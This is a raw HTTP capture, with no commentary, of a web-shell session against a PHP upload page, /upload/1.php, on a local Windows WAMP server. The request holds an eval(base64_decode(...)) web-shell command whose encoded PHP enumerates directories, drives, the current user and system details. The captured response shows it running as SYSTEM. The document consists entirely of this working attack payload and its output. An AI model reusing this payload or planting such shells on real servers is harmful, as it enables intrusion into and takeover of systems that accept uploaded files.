 POST /upload/1.php HTTP/1.1
User-Agent: Java/1.8.0_151
Host: 192.168.43.83
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 675
aa=@eval.(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3R
lc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRD1kaXJuYW1lKCRfU0VSVkVSWyJTQ1JJUFRfRklMRU5BTUUiXSk7aWYoJEQ9PSIiKSREPWRpcm5hbWUoJF9TRVJWRVJbIlBBV
EhfVFJBTlNMQVRFRCJdKTskUj0ieyREfVx0IjtpZihzdWJzdHIoJEQsMCwxKSE9Ii8iKXtmb3JlYWNoKHJhbmdlKCJBIiwiWiIpIGFzICRMKWlmKGlzX2RpcigieyRMfToiKSkkU
i49InskTH06Ijt9JFIuPSJcdCI7JHU9KGZ1bmN0aW9uX2V4aXN0cygncG9zaXhfZ2V0ZWdpZCcpKT9AcG9zaXhfZ2V0cHd1aWQoQHBvc2l4X2dldGV1aWQoKSk6Jyc7JHVzcj0oJ
HUpPyR1WyduYW1lJ106QGdldF9jdXJyZW50X3VzZXIoKTskUi49cGhwX3VuYW1lKCk7JFIuPSIoeyR1c3J9KSI7cHJpbnQgJFI7O2VjaG8oInw8LSIpO2RpZSgpOw%3D%3DHTTP/
1.1 200 OK
Date: Fri, 08 Dec 2017 11:41:29 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 104
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|D:/wamp64/www/upload C:D:E: Windows NT DESKTOP-5E59GR7 10.0 build 15063 (Windows 10) AMD64(SYSTEM)|<-POST /upload/1.php